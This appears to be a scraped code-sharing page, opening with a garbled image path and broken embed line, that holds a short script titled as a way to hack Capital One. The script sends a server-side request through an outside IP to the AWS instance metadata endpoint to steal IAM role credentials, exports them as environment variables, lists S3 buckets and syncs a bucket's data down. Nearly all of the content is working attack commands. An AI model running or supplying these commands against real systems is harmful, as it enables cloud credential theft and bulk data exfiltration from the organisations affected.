 21, 2019
Revisions 1
Embed <script src="https://gis
_to_hack_capital_one_in_2_seconds.txt
# Warning: Use of these commands will get you arrested by the FBI, user discretion is advised.
# get the creds
curl http://204.63.40.34/?url=http://169.254.169.254/latest/meta-data/iam/security-credentials/ISRM-WAF-Role -o creds.json
export AWS_ACCESS_KEY_ID=$(jq -r '.AccessKeyId' creds.json)
export AWS_SECRET_ACCESS_KEY=$(jq -r '.SecretAccessKey' creds.json)
export AWS_SESSION_TOKEN=$(jq -r '.SessionToken' creds.json)
# list the buckets
aws s3 ls
# copy the data
aws s3 sync s3://<bucket name> .